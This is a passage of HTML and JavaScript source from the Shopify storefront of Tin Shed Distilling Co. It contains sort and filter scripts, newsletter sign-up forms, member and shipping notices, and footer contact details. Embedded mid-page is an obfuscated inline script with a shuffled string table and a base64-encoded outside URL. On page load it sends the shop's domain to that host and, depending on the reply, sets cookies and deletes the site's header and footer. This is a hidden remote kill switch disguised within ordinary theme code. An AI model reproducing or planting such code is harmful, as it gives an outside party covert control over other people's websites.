          aKeyValue = aCouples[i].split('=');
          if (aKeyValue.length > 1) {
            Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
          }
      }
    }

    $(function() {

      $('#sort-by')
        .val('created-descending')
        .bind('change', function() {
          window.CuberCollectionFilter['sort'] = $(this).val();
        }
      );

      if ( $('#sort-by').hasClass('styled') ) {
        $('#sort-by').parent().find('.regular-select-inner').html($('#sort-by option:selected').text())
      }

    });

  }
  
  initSort();

</script>

<script type="text/javascript">

  function initFilterSortApply() {
    $(function(){

      $('#apply-sort-filter').on('click', function(){

        if ( window.CuberCollectionFilter['sort'] != '' ) {
          if ( window.CuberCollectionFilter['pathname'].indexOf('sort_by') >= 0 ) {
            window.CuberCollectionFilter['pathname'] = window.CuberCollectionFilter['pathname'].replace(/sort_by=.+/g, 'sort_by=' + window.CuberCollectionFilter['sort']);
          } else {
            window.CuberCollectionFilter['pathname'] = window.CuberCollectionFilter['pathname'] + ( window.CuberCollectionFilter['pathname'].indexOf('?') >= 0 ? '&' : '?' ) + 'sort_by=' + window.CuberCollectionFilter['sort'];
          }
          
        } else {
          // empty
        }
        document.location.href =  window.CuberCollectionFilter['pathname'];
      });

      $('#clear-sort-filter').on('click', function(){
        document.location.href = document.location.origin + '/collections/' + $('#section-collection').data('handle');
      });

    })
  }

  initFilterSortApply();

</script>


<script type="text/javascript">
  $(window).on('resize', function(){
    if ( $(window).height() % 2 == 0 ) {
      $('body').removeClass('odd-screen-height');
    } else {
      $('body').addClass('odd-screen-height');
    }
  }).trigger('resize');
</script>

<div class="elfsight-sapp-30e6e5b0-0bb2-4cc7-9521-d75d710d89e9" style="display: flex; justify-content: center;"></div>
<script>var sdm = "tin-shed-distilling-co.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">


<div id="shopify-section-newsletter-pro-1613448326" class="shopify-section index-section mount-newsletter"><div id="section-newsletter-pro-1613448326" class="site-box-container container--fullscreen">

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />

    <div class="site-box box--small-fl box--typo-big box--center-align box--column-flow box--no-padding box__newsletter">
      <div class="site-box-content">

      
        <h3 class="title">Subscribe to The Shed</h3>
      
<h4 class="subtitle rte"><p>We&#x27;ll send you newsletters so you can stay up to date with our latest updates.</p></h4>
      

        


          <div class="input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email" value="" placeholder="Email Address" name="contact[email]" id="Email" aria-label="Email Address" autocorrect="off" autocapitalize="off"><input type="submit" name="commit" id="Subscribe" value="Sign up">
          </div>
        

      </div>
    </div>

  </form>
      
</div>

</div>









</div>
<div id="shopify-section-text-columns-with-icons" class="shopify-section"><div class="text-columns-with-icons">

		<div class="content-section gutter--on text-w-icon text-w-image" data-size="3"><div class="text-w-icon__container" >

					<div class="text-w-icon__icon">
						<span><svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" fill="none" stroke="#202020" stroke-miterlimit="10" stroke-width="2" stroke-linejoin="round" stroke-linecap="round"><path d="M56 34v28H8V34M4 22h56v12H4z"/><path d="M24 22v40m16-40v40M26.2 5A7.4 7.4 0 0 0 20 2a8 8 0 0 0-5.3 14c4.2 3.7 17.3 6 17.3 6 0-6-3.4-14.3-5.8-17zm11.6 0A7.4 7.4 0 0 1 44 2a8 8 0 0 1 5.3 14C45.1 19.7 32 22 32 22c0-6 3.4-14.3 5.8-17z"/></svg></span>
					</div>

					<div class="text-w-icon__content">

						<h3 class="text-w-icon__title">Join &#39;The Den&#39; for Member Benefits</h3>
						<div class="text-w-icon__rte rte"><p>Receive offers to buy limited releases, early access, special events, and discounts - Members must login before checkout!</p></div><a class="button with-icon " href="/pages/the-den">JOIN THE DEN <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" style="width:21px; height: 10px;" viewBox="0 0 21 10"><path d="M21.000,5.000 L15.000,10.000 L15.000,6.000 L-0.000,6.000 L-0.000,4.000 L15.000,4.000 L15.000,0.000 L21.000,5.000 Z" /></svg></span></a>
            

					</div>

				</div><div class="text-w-icon__container" >

					<div class="text-w-icon__icon">
						<span><svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" fill="none" stroke="#202020" stroke-miterlimit="10" stroke-width="2" stroke-linejoin="round"><g stroke-linecap="round"><path d="M17 15h26c2.3 0 2.1 1.6 1.7 3.1S41 33 41 33h10.1l4-2 3.9 2v8c0 1.3-.5 2-2 2h-8M9 43h6.6m9.4 0h14.6"/><path d="M43.6 23H49l6.1 8M31 23H9m18 8H5"/></g><path d="M24.8 44a6.9 6.9 0 0 1-6.2 5c-2.7 0-4.2-2.2-3.4-5a6.9 6.9 0 0 1 6.2-5c2.6 0 4.2 2.2 3.4 5zm24 0a6.9 6.9 0 0 1-6.2 5c-2.7 0-4.2-2.2-3.4-5a6.9 6.9 0 0 1 6.2-5c2.6 0 4.2 2.2 3.4 5z"/></svg></span>
					</div>

					<div class="text-w-icon__content">

						<h3 class="text-w-icon__title">Free Shipping - Orders Over $200</h3>
						<div class="text-w-icon__rte rte"><p>All orders over $200 qualify for FREE SHIPPING Australia-wide. For more details, check out our Shipping Policies.</p></div><a class="button with-icon " href="/policies/shipping-policy">Shipping <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" style="width:21px; height: 10px;" viewBox="0 0 21 10"><path d="M21.000,5.000 L15.000,10.000 L15.000,6.000 L-0.000,6.000 L-0.000,4.000 L15.000,4.000 L15.000,0.000 L21.000,5.000 Z" /></svg></span></a>
            

					</div>

				</div><div class="text-w-icon__container" >

					<div class="text-w-icon__icon">
						<span><svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" fill="none" stroke="#202020" stroke-miterlimit="10" stroke-width="2" stroke-linejoin="round"><path d="M32 38v10c0 4-6 8-10 8h-3a3 3 0 0 0-3 3v3h32v-3a3 3 0 0 0-3-3h-3c-4 0-10-4-10-8" stroke-linecap="round"/><path d="M48 22.1a16 16 0 0 1-32 0V2h32z"/><path d="M16 7.9c-6-1.1-10 2.5-10 8S10.5 28 16 28h1.1M48 7.9c6-1.1 10 2.5 10 8S53.5 28 48 28h-1.1" stroke-linecap="round"/></svg></span>
					</div>

					<div class="text-w-icon__content">

						<h3 class="text-w-icon__title">Award Winning Spirits</h3>
						<div class="text-w-icon__rte rte"><p>Who would have thought our little operation would be world renowned on it&#x27;s first release! The awards keep coming.</p></div><a class="button with-icon " href="/pages/awards">AWARDS <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" style="width:21px; height: 10px;" viewBox="0 0 21 10"><path d="M21.000,5.000 L15.000,10.000 L15.000,6.000 L-0.000,6.000 L-0.000,4.000 L15.000,4.000 L15.000,0.000 L21.000,5.000 Z" /></svg></span></a>
            

					</div>

				</div></div>

	</div><style data-shopify>#shopify-section-text-columns-with-icons .text-columns-with-icons {
      color: #ffffff;
    }
    #shopify-section-text-columns-with-icons .text-columns-with-icons a {
      color: #ffffff;
    }
    #shopify-section-text-columns-with-icons .text-columns-with-icons svg * {
      stroke: #ffffff;
    }</style></div><div id="shopify-section-footer" class="shopify-section mount-footer"><div id="site-footer" class="site-footer site-box-container container--fullscreen site-footer-size--sm">

  
    
    <div class="site-box footer-box box--big lap--box--bigger box--top-align box--column-flow box__footer">
      
<div class="footer-content site-box-content" >

      
        <h4>Location &amp; Contact</h4>
      
<a href="mailto:info@iniquity.com.au" class="block-fade">
          
            <span class="info"></span>
          
            </a>
          
<div class="caption rte"><p><strong>Tin Shed Distilling Co.<br/>121 Old Princes Highway<br/>Nairne SA 5252 Australia </strong></p><p>Contact Us <a href="/pages/contact" title="Contact">Send a message</a><br/>Email <a href="mailto:ian@tinsheddistillingco.com.au" title="mailto:ian@tinsheddistillingco.com.au">ian@tinsheddistillingco.com.au<br/></a>Call: 0474631715<br/>Liquor Licence No. 51406005</p></div>
      

    </div>

    


<div class="footer-content site-box-content" >

      
        <h4>Social links</h4>
      
<div class="site-social" aria-label="Follow us on social media">

	
<a href="https://www.facebook.com/TinShedDistillingCo" target="_blank" aria-label="Facebook"><span class="icon large" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26"><path d="M24.99,0H1.16C0.43,0,0,0.43,0,1.01v23.83C0,25.57,0.43,26,1.16,26h12.71v-9.82h-3.32v-4.04h3.32V8.96c0-3.32,2.17-5.06,5.06-5.06c1.44,0,2.6,0.14,3.03,0.14v3.47h-2.02c-1.59,0-2.02,0.72-2.02,1.88v2.74h4.04l-0.87,4.04h-3.32V26h6.93c0.58,0,1.16-0.43,1.16-1.16V1.01C26,0.43,25.57,0,24.99,0z"/></svg></span></a>
	
<a href="https://www.youtube.com/@TinShedDistillingCo." target="_blank" aria-label="YouTube"><span class="icon large" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26"><path d="M25.76 8.2s-.24-1.77-1.06-2.6c-.95-1.06-2.13-1.06-2.6-1.06L13 4.3l-9.1.24c-.47 0-1.65 0-2.6 1.06C.47 6.43.24 8.2.24 8.2S0 10.33 0 12.45v2c0 2.13.24 4.25.24 4.25s.24 1.77 1.06 2.6c.95 1.06 2.25.95 2.84 1.06 2.12.25 8.86.25 8.86.25l9.1-.24c.47-.12 1.65-.12 2.6-1.06.83-.83 1.06-2.6 1.06-2.6s.24-2.13.24-4.26v-2c0-2.12-.24-4.25-.24-4.25zm-15.48 8.63V9.5l6.97 3.66-6.97 3.67z"/></svg></span></a>
	



<a href="https://www.instagram.com/tinsheddistillingco/" target="_blank" aria-label="Instagram"><span class="icon large" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26"><path d="M13 2.4l5.2.1c1.3.1 1.9.3 2.4.4.6.2 1 .5 1.5 1s.7.9 1 1.5c.2.5.4 1.1.4 2.4.1 1.4.1 1.8.1 5.2l-.1 5.2c-.1 1.3-.3 1.9-.4 2.4-.2.6-.5 1-1 1.5s-.9.7-1.5 1c-.5.2-1.1.4-2.4.4-1.4.1-1.8.1-5.2.1s-3.9 0-5.2-.1-1.9-.3-2.4-.4c-.6-.2-1-.5-1.5-1s-.7-.9-1-1.5c-.2-.5-.4-1.1-.4-2.4-.1-1.4-.1-1.8-.1-5.2l.1-5.2c.1-1.3.3-1.9.4-2.4.2-.6.5-1 1-1.5s.9-.7 1.5-1c.5-.2 1.1-.4 2.4-.4 1.3-.1 1.7-.1 5.2-.1m0-2.3L7.7.2C6.3.2 5.4.4 4.5.7c-.8.4-1.5.8-2.3 1.5C1.5 3 1.1 3.7.7 4.5.4 5.4.2 6.3.1 7.7V13l.1 5.3c.1 1.4.3 2.3.6 3.1.3.9.8 1.6 1.5 2.3s1.4 1.2 2.3 1.5c.8.3 1.8.5 3.1.6 1.4.1 1.8.1 5.3.1l5.3-.1c1.4-.1 2.3-.3 3.1-.6.9-.3 1.6-.8 2.3-1.5s1.2-1.4 1.5-2.3c.3-.8.5-1.8.6-3.1.1-1.4.1-1.8.1-5.3l-.1-5.3c-.1-1.4-.3-2.3-.6-3.1-.3-.9-.8-1.6-1.5-2.3S22.3 1.1 21.4.8c-.8-.3-1.8-.5-3.1-.6S16.5.1 13 .1zm0 6.3c-3.7 0-6.6 3-6.6 6.6s3 6.6 6.6 6.6 6.6-3 6.6-6.6-2.9-6.6-6.6-6.6zm0 10.9c-2.4 0-4.3-1.9-4.3-4.3s1.9-4.3 4.3-4.3 4.3 1.9 4.3 4.3-1.9 4.3-4.3 4.3z"/><circle cx="19.9" cy="6.1" r="1.6"/></svg></span></a>
	





</div><div class="caption rte"><p>Stay in the loop with us on Facebook, YouTube and Instagram.</p><p>Powered by <a href="https://beanstalk.com.au" target="_blank" title="https://beanstalk.com.au">Beanstalk</a> & Shopify</p></div>
      

    </div>

    
<p class="site-copyright to-bottom-content lap--hide">
            Copyright &copy; 2026 
            <a href="/" title="">Tin Shed Distilling Co.</a>
          </p>
        
</div>
      
<div class="site-box footer-box box--big lap--box--bigger box--top-align box--column-flow box__footer">
      
<div class="footer-content site-box-content" >

      
        <h4>Newsletter</h4>
      

<form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />

    <div class="input-group">
      <input type="hidden" name="contact[tags]" value="newsletter">
      <input type="email" value="" placeholder="Email Address" name="contact[email]" id="Email" aria-label="Email Address" autocorrect="off" autocapitalize="off"><input type="submit" name="commit" id="Subscribe" value="Sign up">
    </div>
  
</form><div class="caption rte"><p>Sign up to receive general news and product updates.<br/><a href="/policies/privacy-policy" title="Privacy Policy">Privacy policy</a>.</p></div>
      

    </div>

    


<div class="footer-content site-box-content" >

      
        <h4>Bottle Shop</h4>
      
<ul class="footer-links">
            
              <li><a class="footer-link" href="/collections/all">Shop All</a></li>
            
              <li><a class="footer-link" href="/collections/requiem-rum">Requiem Rum</a></li>
            
              <li><a class="footer-link" href="/collections/iniquity-whisky">Iniquity Whisky</a></li>
            
              <li><a class="footer-link" href="/collections/piotr-vodka">Piotr Vodka</a></li>
            
          </ul>

        

    </div>

    


<div class="footer-content site-box-content" >

      
        <h4>Other</h4>
      
<ul class="footer-links">
            
              <li><a class="footer-link" href="/pages/visit">Visit</a></li>
            
              <li><a class="footer-link" href="/pages/the-den">The Den</a></li>
            
              <li><a class="footer-link" href="/search">Search</a></li>
            
              <li><a class="footer-link" href="/pages/about-us">About Us</a></li>
            
              <li><a class="footer-link" href="/pages/newsletter-sign-up">Newsletter Sign Up</a></li>
            
              <li><a class="footer-link" href="/blogs/news">Blog</a></li>
            
              <li><a class="footer-link" href="/policies/shipping-policy">Shipping</a></li>
            
              <li><a class="footer-link" href="/pages/tasting-videos">Tasting Videos</a></li>
            
              <li><a class="footer-link" href="/policies/refund-policy">Refunds</a></li>
            
              <li><a class="footer-link" href="/policies/privacy-policy">Privacy Policy</a></li>
            
              <li><a class="footer-link" href="/policies/terms-of-service">Terms of Service</a></li>
            
          </ul>

        

    </div>

    

          <p class="site-copyright to-bottom-content">
            <span class="hide lap--show">
              Copyright &copy; 2026 
              <a href="/" title="">Tin Shed Distilling Co.</a>
            </span>
            <span><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></span>
          </p>
        
</div>
      

</div><style data-shopify>#shopify-section-footer:after, #shopify-section-footer:before, .site-footer {
    background: #1c1c1c !important;
  }
  .site-footer, .site-footer .site-box {
    background: #1c1c1c !important;
    color: #ffffff;
  }
  .site-footer .site-box {
    border-right: 1px solid rgba(255, 255, 255, 0.08) !important;
  }
  .site-footer a {
    color: #ffffff;
  }
  .site-footer a:hover, .site-footer a.hover {
    color: ;
  }
  .site-footer input[type="submit"] {
    background: rgba(255, 255, 255, 0.12);
    color: #ffffff;
  }
  .site-footer input:not([type="submit"]) {
    background: rgba(255, 255, 255, 0.06) !important;
    color: #ffffff !important;
  }
  .site-footer input:not([type="submit"]):focus {
    background: rgba(255, 255, 255, 0.1) !important;
  }.site-footer input::placeholder { color: rgba(255, 255, 255, 0.66); }
  .site-footer input::-ms-input-placeholder { color: rgba(255, 255, 255, 0.66); }
  .site-footer input::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.66); }</style></div></main>

  <div id="site-overlay" class="site-overlay"></div>
<script type="text/javascript">
    jQuery.themeAssets = {
      arrowDown: '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 12 8" style="enable-background:new 0 0 12 8; width: 12px; height: 8px;" xml:space="preserve"><polyline points="0,2 2,0 6,4 10,0 12,2 6,8 0,2 "/></svg>',
      arrowRight: '<svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" style="width:21px; height: 10px;" viewBox="0 0 21 10"><path d="M21.000,5.000 L15.000,10.000 L15.000,6.000 L-0.000,6.000 L-0.000,4.000 L15.000,4.000 L15.000,0.000 L21.000,5.000 Z" /></svg>',
      iconHeart: '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25 25" style="enable-background:new 0 0 25 25; width: 25px; height: 25px;" xml:space="preserve"><g transform="translate(0,-952.36218)"><path d="M1.8,956.2c-2.4,2.4-2.4,6.3,0,8.8l10.6,10.8c3.5-3.6,7.1-7.2,10.6-10.8c2.4-2.4,2.4-6.3,0-8.8c-2.4-2.4-6.2-2.4-8.6,0l-1.9,2l-2-2C8,953.8,4.2,953.8,1.8,956.2z"/></g></svg>',
      iconTwitter: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26"><path d="M25.83 5.57c-.94.47-2 .7-3.05.82 1.06-.7 1.88-1.64 2.35-2.94-1.06.6-2.1 1.06-3.4 1.3-.94-1.06-2.35-1.64-3.87-1.64-2.94 0-5.28 2.35-5.28 5.28 0 .47 0 .82.12 1.17-4.47-.23-8.35-2.34-10.93-5.5-.47.82-.7 1.64-.7 2.7 0 1.88.94 3.4 2.35 4.46a4.25 4.25 0 0 1-2.35-.7v.12c0 2.58 1.88 4.7 4.23 5.17-.47 0-.94.12-1.4.12-.35 0-.7 0-.94-.12.6 2.1 2.58 3.64 4.93 3.64-1.88 1.53-4.1 2.35-6.58 2.35-.47 0-.82 0-1.3-.12C2.35 23.18 5.17 24 8.1 24c9.75 0 15.03-8.1 15.03-15.03v-.7a9.91 9.91 0 0 0 2.7-2.7z"/></svg>',
      iconInstagram: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26"><path d="M13 2.4l5.2.1c1.3.1 1.9.3 2.4.4.6.2 1 .5 1.5 1s.7.9 1 1.5c.2.5.4 1.1.4 2.4.1 1.4.1 1.8.1 5.2l-.1 5.2c-.1 1.3-.3 1.9-.4 2.4-.2.6-.5 1-1 1.5s-.9.7-1.5 1c-.5.2-1.1.4-2.4.4-1.4.1-1.8.1-5.2.1s-3.9 0-5.2-.1-1.9-.3-2.4-.4c-.6-.2-1-.5-1.5-1s-.7-.9-1-1.5c-.2-.5-.4-1.1-.4-2.4-.1-1.4-.1-1.8-.1-5.2l.1-5.2c.1-1.3.3-1.9.4-2.4.2-.6.5-1 1-1.5s.9-.7 1.5-1c.5-.2 1.1-.4 2.4-.4 1.3-.1 1.7-.1 5.2-.1m0-2.3L7.7.2C6.3.2 5.4.4 4.5.7c-.8.4-1.5.8-2.3 1.5C1.5 3 1.1 3.7.7 4.5.4 5.4.2 6.3.1 7.7V13l.1 5.3c.1 1.4.3 2.3.6 3.1.3.9.8 1.6 1.5 2.3s1.4 1.2 2.3 1.5c.8.3 1.8.5 3.1.6 1.4.1 1.8.1 5.3.1l5.3-.1c1.4-.1 2.3-.3 3.1-.6.9-.3 1.6-.8 2.3-1.5s1.2-1.4 1.5-2.3c.3-.8.5-1.8.6-3.1.1-1.4.1-1.8.1-5.3l-.1-5.3c-.1-1.4-.3-2.3-.6-3.1-.3-.9-.8-1.6-1.5-2.3S22.3 1.1 21.4.8c-.8-.3-1.8-.5-3.1-.6S16.5.1 13 .1zm0 6.3c-3.7 0-6.6 3-6.6 6.6s3 6.6 6.6 6.6 6.6-3 6.6-6.6-2.9-6.6-6.6-6.6zm0 10.9c-2.4 0-4.3-1.9-4.3-4.3s1.9-4.3 4.3-4.3 4.3 1.9 4.3 4.3-1.9 4.3-4.3 4.3z"/><circle cx="19.9" cy="6.1" r="1.6"/></svg>',
      iconZoom: '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 36" style="enable-background:new 0 0 36 36; width: 36px; height: 36px;" xml:space="preserve"><polyline points="16,8 13,11 8,6 6,8 11,13 8,16 16,16 "/><polyline points="28,16 25,13 30,8 28,6 23,11 20,8 20,16 "/><polyline points="20,28 23,25 28,30 30,28 25,23 28,20 20,20 "/><polyline points="8,20 11,23 6,28 8,30 13,25 16,28 16,20 "/></svg>'
    };
    jQuery.themeCartSettings = 'overlay';
  </script>

  <script type="text/javascript">

    window.shop_money_format = "${{amount}}";

    window.product_words_sold_out_variant = "Sold out";
    window.product_words_unavailable_variant = "Unavailable";
    window.product_words_one_product = "There is only one product left!";
    window.product_words_few_products = "There are {{ count }} products left";
    window.product_words_no_products = "There are no products left";
    window.product_words_preorder = "This product is out of stock, but you can still order it.";
    window.product_words_vendor = "by {{ vendor }}";
    window.general_words_close_popup = "Close popup";

    window.cart_url = "/cart";
    window.cart_add_url = "/cart/add";
    window.cart_change_url = "/cart/change";
    window.cart_add_error = "All {{ title }} are in your cart.";
    window.cart_general_error = "There was an error. Please refresh the page and try again.";

    window.show_preloader = "true";

    window.search_url = "/search";
    window.predictive_search_enabled = "true";
    window.predictive_search_show_vendor = "false";
    window.predictive_search_show_price = "false";
    window.predictive_search_limit = "";
    window.predictive_search_include_articles = "true";
    window.predictive_search_include_pages = "true";
    window.search_words_collection_results_title = "Collections";
    window.search_words_page_results_title = "Pages";
    window.search_words_article_results_title = "From the journal";
    window.search_words_search_for_html = 'Search for <strong>"{{ terms }}"</strong>';
    window.search_placeholder_image = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M375.5 345.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0-1.1-2.9-2.3-5.5-3.4-7.8-1.4-4.7-2.4-13.8-.5-19.8 3.4-10.6 3.6-40.6 1.2-54.5-2.3-14-12.3-29.8-18.5-36.9-5.3-6.2-12.8-14.9-15.4-17.9 8.6-5.6 13.3-13.3 14-23 0-.3 0-.6.1-.8.4-4.1-.6-9.9-3.9-13.5-2.1-2.3-4.8-3.5-8-3.5h-54.9c-.8-7.1-3-13-5.2-17.5-6.8-13.9-12.5-16.5-21.2-16.5h-.7c-8.7 0-14.4 2.5-21.2 16.5-2.2 4.5-4.4 10.4-5.2 17.5h-48.5c-3.2 0-5.9 1.2-8 3.5-3.2 3.6-4.3 9.3-3.9 13.5 0 .2 0 .5.1.8.7 9.8 5.4 17.4 14 23-2.6 3.1-10.1 11.7-15.4 17.9-6.1 7.2-16.1 22.9-18.5 36.9-2.2 13.3-1.2 47.4 1 54.9 1.1 3.8 1.4 14.5-.2 19.4-1.2 2.4-2.3 5-3.4 7.9-4.4 11.6-6.2 26.3-5 32.6 1.8 9.9 16.5 14.4 29.4 14.4h176.8c12.9 0 27.6-4.5 29.4-14.4 1.2-6.5-.5-21.1-5-32.7zm-97.7-178c.3-3.2.8-10.6-.2-18 2.4 4.3 5 10.5 5.9 18h-5.7zm-36.3-17.9c-1 7.4-.5 14.8-.2 18h-5.7c.9-7.5 3.5-13.7 5.9-18zm4.5-6.9c0-.1.1-.2.1-.4 4.4-5.3 8.4-5.8 13.1-5.8h.7c4.7 0 8.7.6 13.1 5.8 0 .1 0 .2.1.4 3.2 8.9 2.2 21.2 1.8 25h-30.7c-.4-3.8-1.3-16.1 1.8-25zm-70.7 42.5c0-.3 0-.6-.1-.9-.3-3.4.5-8.4 3.1-11.3 1-1.1 2.1-1.7 3.4-2.1l-.6.6c-2.8 3.1-3.7 8.1-3.3 11.6 0 .2 0 .5.1.8.3 3.5.9 11.7 10.6 18.8.3.2.8.2 1-.2.2-.3.2-.8-.2-1-9.2-6.7-9.8-14.4-10-17.7 0-.3 0-.6-.1-.8-.3-3.2.5-7.7 3-10.5.8-.8 1.7-1.5 2.6-1.9h155.7c1 .4 1.9 1.1 2.6 1.9 2.5 2.8 3.3 7.3 3 10.5 0 .2 0 .5-.1.8-.3 3.6-1 13.1-13.8 20.1-.3.2-.5.6-.3 1 .1.2.4.4.6.4.1 0 .2 0 .3-.1 13.5-7.5 14.3-17.5 14.6-21.3 0-.3 0-.5.1-.8.4-3.5-.5-8.5-3.3-11.6l-.6-.6c1.3.4 2.5 1.1 3.4 2.1 2.6 2.9 3.5 7.9 3.1 11.3 0 .3 0 .6-.1.9-1.5 20.9-23.6 31.4-65.5 31.4h-43.8c-41.8 0-63.9-10.5-65.4-31.4zm91 89.1h-7c0-1.5 0-3-.1-4.2-.2-12.5-2.2-31.1-2.7-35.1h3.6c.8 0 1.4-.6 1.4-1.4v-14.1h2.4v14.1c0 .8.6 1.4 1.4 1.4h3.7c-.4 3.9-2.4 22.6-2.7 35.1v4.2zm65.3 11.9h-16.8c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h16.8v2.8h-62.2c0-.9-.1-1.9-.1-2.8h33.9c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-33.9c-.1-3.2-.1-6.3-.1-9h62.5v9zm-12.5 24.4h-6.3l.2-1.6h5.9l.2 1.6zm-5.8-4.5l1.6-12.3h2l1.6 12.3h-5.2zm-57-19.9h-62.4v-9h62.5c0 2.7 0 5.8-.1 9zm-62.4 1.4h62.4c0 .9-.1 1.8-.1 2.8H194v-2.8zm65.2 0h7.3c0 .9.1 1.8.1 2.8H259c.1-.9.1-1.8.1-2.8zm7.2-1.4h-7.2c.1-3.2.1-6.3.1-9h7c0 2.7 0 5.8.1 9zm-7.7-66.7v6.8h-9v-6.8h9zm-8.9 8.3h9v.7h-9v-.7zm0 2.1h9v2.3h-9v-2.3zm26-1.4h-9v-.7h9v.7zm-9 3.7v-2.3h9v2.3h-9zm9-5.9h-9v-6.8h9v6.8zm-119.3 91.1c-2.1-7.1-3-40.9-.9-53.6 2.2-13.5 11.9-28.6 17.8-35.6 5.6-6.5 13.5-15.7 15.7-18.3 11.4 6.4 28.7 9.6 51.8 9.6h6v14.1c0 .8.6 1.4 1.4 1.4h5.4c.3 3.1 2.4 22.4 2.7 35.1 0 1.2.1 2.6.1 4.2h-63.9c-.8 0-1.4.6-1.4 1.4v16.1c0 .8.6 1.4 1.4 1.4H256c-.8 11.8-2.8 24.7-8 33.3-2.6 4.4-4.9 8.5-6.9 12.2-.4.7-.1 1.6.6 1.9.2.1.4.2.6.2.5 0 1-.3 1.3-.8 1.9-3.7 4.2-7.7 6.8-12.1 5.4-9.1 7.6-22.5 8.4-34.7h7.8c.7 11.2 2.6 23.5 7.1 32.4.2.5.8.8 1.3.8.2 0 .4 0 .6-.2.7-.4 1-1.2.6-1.9-4.3-8.5-6.1-20.3-6.8-31.1H312l-2.4 18.6c-.1.4.1.8.3 1.1.3.3.7.5 1.1.5h9.6c.4 0 .8-.2 1.1-.5.3-.3.4-.7.3-1.1l-2.4-18.6H333c.8 0 1.4-.6 1.4-1.4v-16.1c0-.8-.6-1.4-1.4-1.4h-63.9c0-1.5 0-2.9.1-4.2.2-12.7 2.3-32 2.7-35.1h5.2c.8 0 1.4-.6 1.4-1.4v-14.1h6.2c23.1 0 40.4-3.2 51.8-9.6 2.3 2.6 10.1 11.8 15.7 18.3 5.9 6.9 15.6 22.1 17.8 35.6 2.2 13.4 2 43.2-1.1 53.1-1.2 3.9-1.4 8.7-1 13-1.7-2.8-2.9-4.4-3-4.6-.2-.3-.6-.5-.9-.6h-.5c-.2 0-.4.1-.5.2-.6.5-.8 1.4-.3 2 0 0 .2.3.5.8 1.4 2.1 5.6 8.4 8.9 16.7h-42.9v-43.8c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v44.9c0 .1-.1.2-.1.3 0 .1 0 .2.1.3v9c-1.1 2-3.9 3.7-10.5 3.7h-7.5c-.4 